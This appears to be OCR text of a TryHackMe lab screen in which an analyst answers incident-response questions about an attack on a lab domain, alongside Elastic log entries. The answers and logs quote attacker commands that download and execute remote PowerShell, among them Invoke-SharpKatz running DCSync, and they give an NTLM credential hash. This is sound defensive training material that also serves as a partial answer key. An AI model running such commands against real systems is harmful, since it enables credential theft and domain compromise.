 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:damian.hall:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
Answer format: **********
Submit
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
Answer format: ***********:***********
Submit
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:26 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/h-Uk0ooBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic
Search Elastic
e
D Discover Surrounding documents
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.442 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.440 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.439 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.439 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.438 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.401 - -
Sep 26, 2023 @ 15:24:38.392 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.373 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Sha
rpKatz.ps1 -useb); Invoke-Sharpkatz -Command '--Command dcsync --Domain swiftspendfinancial.thm --DomainControl
ler DC-01.swiftspendfinancial.thm --User damian.hall'
Sep 26, 2023 @ 15:24:38.361 - -C iex(iwr https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke
THM AttackBox
1h 23m 09s